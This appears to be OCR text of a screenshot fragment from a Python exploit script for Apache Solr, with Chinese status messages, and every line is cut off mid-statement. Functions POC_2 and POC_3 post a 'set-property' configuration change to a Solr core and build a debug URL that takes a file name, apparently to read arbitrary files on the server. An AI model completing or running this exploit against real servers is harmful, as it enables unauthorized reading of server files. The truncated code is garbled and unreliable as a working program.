
    except:

        print("\033[31m[x] 目标Url漏洞利用失败
        sys.exit(0)

def POC_2(target_url, core_name):

    vuln_url = target_url + "/solr/" + cor
    headers = {

        "Content-type":"application/json"

    }

    data = '{"set-property" : {"requestDi
    try:

        requests.packages.urllib3.disable
        response = requests.post(url=vuln
        print("\033[36m[o] 正在准备文件读取....
        if "This" in response.text and re
            print("\033[32m[o] 目标 {} 可能
        else:

            print("\033[31m[x] 目标 {} 不存
            sys.exit(0)

    except Exception as e:

        print("\033[31m[x] 请求失败 \033[0m"
def POC_3(target_url, core_name, File_name
    vuln_url = target_url + "/solr/{}/deb